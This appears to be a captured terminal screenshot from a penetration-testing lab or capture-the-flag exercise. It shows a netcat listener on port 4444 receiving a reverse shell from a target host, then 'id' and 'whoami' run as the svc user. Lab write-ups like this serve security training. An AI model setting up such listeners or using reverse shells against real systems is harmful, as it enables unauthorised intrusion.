 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.160] 55820
$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
$ whoami
whoami
svc
$